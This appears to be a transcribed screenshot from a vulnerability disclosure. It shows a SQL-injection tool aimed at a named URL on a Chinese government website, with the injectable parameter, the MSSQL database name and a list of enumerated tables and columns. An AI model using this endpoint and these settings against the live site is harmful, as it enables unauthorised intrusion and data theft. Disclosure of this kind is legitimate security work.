 网址 http://www.sasacgs.gov.cn/leaderList.jsp?lab=3&classid=23 GET 浏览
类型 Number 数据库 MSSQL 字段 3 索引 0 关键字 库名 ltcms_cms_2 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
可按Ctrl键选定左侧多个字段名猜解，右键点击可复制
LTCms_E_Info
LTCms_E_GrantRead
LTCms_R_ClassExtend
temptable
LT_online_talks_userinfo
LTCms_E_ExtendList
LT_online_talks_image
LT_online_talks_recordde
LT_online_talks_record
LT_online_talks_tmpRecor
LT_online_talks_tmpuseri
LTCms_E_associator
LTCms_E_ThreeAdress
LtCms_O_Note
LtCms_E_Comment
LINK
LTCms_E_AssociatorCount
LINKCLASS
ltcms_E_classList
LTCms_E_Group
D99_Tmp
D99_CMD
LtCms_E_Course
LTCMS_sys_RemoteInfo
LtCms_E_ListLcb
LtCms_O_VISIT_DAY
LTCMS_sys_IpInfo
LTCMS_sys_PointCount
LTCms_User_desktop
LTCms_User_desktop_detai
LT_online_talks_config
LtCms_E_Advertise
RecId
UserId
gtyleKind
LmName
orderid
postion
www.wooyun.org
检测字段名完成